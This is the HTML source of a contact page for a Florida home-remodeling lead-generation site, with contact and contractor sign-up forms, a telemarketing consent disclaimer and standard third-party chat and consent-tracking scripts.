					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-post-type="page">
    <section class="elementor-section elementor-top-section elementor-element elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="padding: 100px 0;">
        <div class="elementor-container elementor-column-gap-default">
            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element">
                <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-widget elementor-widget-heading" style="text-align: center; margin-bottom: 30px;">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default" style="font-size: 40px; font-weight: bold; color: #333;">Contact Us</h2>
                        </div>
                    </div>
                    
                    <div class="elementor-element elementor-widget" style="max-width: 600px; margin: 0 auto; background: #fff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">
                        <p style="text-align: center; color: #666; margin-bottom: 30px; font-size: 18px;">Get in touch with us for your next remodeling project. We'd love to hear from you!</p>
                        
                        <form style="display: flex; flex-direction: column; gap: 20px;" onsubmit="event.preventDefault(); alert('Message sent successfully! (Note: This is a standalone site, no email is actually sent.)');">
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Name</label>
                                <input type="text" required="" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px;">
                            </div>
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Email</label>
                                <input type="email" required="" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px;">
                            </div>
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Service Interested In</label>
                                <select style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px; background: #fff;">
                                    <option>Windows and Doors</option>
                                    <option>Plumbing Services</option>
                                    <option>Bathroom Remodeling</option>
                                    <option>Kitchen Remodeling</option>
                                    <option>Roofing</option>
                                    <option>HVAC</option>
                                    <option>Other</option>
                                </select>
                            </div>
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Message</label>
                                <textarea rows="5" required="" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px; resize: vertical;"></textarea>
                            </div>
                            <button type="submit" style="background: #32373c; color: #fff; padding: 15px; border: none; border-radius: 4px; font-size: 18px; font-weight: bold; cursor: pointer; transition: background 0.3s;">
                                Send Message
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </section>
    </div>
				<footer data-elementor-type="footer" data-elementor-id="73" class="elementor elementor-73 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-37906a4 e-flex e-con-boxed e-con e-parent" data-id="37906a4" data-element_type="container" data-e-type="container" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fbc007d e-con-full e-flex e-con e-child" data-id="fbc007d" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-fcca8fc e-con-full e-flex e-con e-child" data-id="fcca8fc" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-7089a36 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7089a36" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Get In Touch						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a2d2a3e e-con-full e-flex e-con e-child" data-id="a2d2a3e" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-af51b93 elementor-button-align-start elementor-widget elementor-widget-form" data-id="af51b93" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="73">
			<input type="hidden" name="form_id" value="af51b93">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9a7bbbf elementor-col-50">
													<input size="1" type="text" name="form_fields[field_9a7bbbf]" id="form-field-field_9a7bbbf" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_fce91ed elementor-col-50 elementor-field-required">
							<input size="1" type="tel" name="form_fields[field_fce91ed]" id="form-field-field_fce91ed" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5b8bfe e-flex e-con-boxed e-con e-parent" data-id="b5b8bfe" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c0e38e7 e-con-full e-flex e-con e-child" data-id="c0e38e7" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-8948119 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8948119" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rebuildmyplace, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c15b954 e-con-full e-flex e-con e-child" data-id="c15b954" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-ba11649 elementor-widget elementor-widget-heading" data-id="ba11649" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4f46740 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f46740" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d24e8c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0d24e8c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a1b35d8 e-con-full e-flex e-con e-child" data-id="a1b35d8" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-6c541a4 elementor-widget elementor-widget-heading" data-id="6c541a4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-827a60f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="827a60f" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-acfc6db elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="acfc6db" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<i class=\&quot;\&quot;><\/i>&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e38eac e-con-full e-flex e-con e-child" data-id="9e38eac" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-b788132 elementor-widget elementor-widget-heading" data-id="b788132" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8748f3a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8748f3a" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3e25be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3e25be" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DataSpecc</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bradenton FL 34205</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@navajowhite-stingray-996180.hostingersite.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@rebuildmyplace.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://Call-%20+1%20216%20350%203100">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Call- +1 216 350 3100</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-96a043f e-flex e-con-boxed e-con e-parent" data-id="96a043f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0814131 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0814131" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfdf668 elementor-widget elementor-widget-text-editor" data-id="dfdf668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">rebuildmyplace.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f224454 e-flex e-con-boxed e-con e-parent" data-id="f224454" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e804046 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e804046" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-256cf56 elementor-widget elementor-widget-text-editor" data-id="256cf56" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright . Rebuildmyplace . All Rights Reserved..</p>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- TrustedForm -->
<script type="text/javascript">
  (function() {
    var tf = document.createElement('script');
    tf.type = 'text/javascript';
    tf.async = true;
    tf.src = ("https:" == document.location.protocol ? 'https' : 'http') +
      '://api.trustedform.com/trustedform.js?field=xxTrustedFormCertUrl&use_tagged_consent=true&l=' +
      new Date().getTime() + Math.random();
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(tf, s);
  })();
</script>
<noscript>
  <img src='https://api.trustedform.com/ns.gif' />
</noscript>
<!-- End TrustedForm -->
<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/683219e5be01281915fdff9b/1is1raaqj';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<div data-elementor-type="popup" data-elementor-id="2379" class="elementor elementor-2379 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1d617e8 e-flex e-con-boxed e-con e-parent" data-id="1d617e8" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-172983f elementor-widget elementor-widget-heading" data-id="172983f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Business Contractor Form</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-2c9c2e0 e-con-full e-flex e-con e-child" data-id="2c9c2e0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-166d455 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="166d455" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2379">
			<input type="hidden" name="form_id" value="166d455">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7f36f51 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_7f36f51]" id="form-field-field_7f36f51" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1720813 elementor-col-50">
													<input size="1" type="email" name="form_fields[field_1720813]" id="form-field-field_1720813" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_10d564a elementor-col-50">
							<input size="1" type="tel" name="form_fields[field_10d564a]" id="form-field-field_10d564a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="PhoneNumber" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_2374037 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_2374037]" id="form-field-field_2374037" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Business Address" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-50">
													<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="City">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_bf4265e elementor-col-50">
													<input size="1" type="text" name="form_fields[field_bf4265e]" id="form-field-field_bf4265e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State ">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_346cd9a elementor-col-50">
								<input type="number" name="form_fields[field_346cd9a]" id="form-field-field_346cd9a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip" min="" max="">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_49cedb5 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_49cedb5]" id="form-field-field_49cedb5" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="How can we help you?">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_848f0f0 elementor-col-50">
												<label for="form-field-field_848f0f0" class="elementor-field-label">
								Are you a franchise?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Yes" id="form-field-field_848f0f0-0" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-field_848f0f0-1" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-1">No</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_161ef9b elementor-col-50">
													<input size="1" type="text" name="form_fields[field_161ef9b]" id="form-field-field_161ef9b" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="If yes, which brand?">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https://rebuildmyplace.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
</script>
<script src="js/subscription-view.js" id="hostinger-reach-subscription-block-view-js"></script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
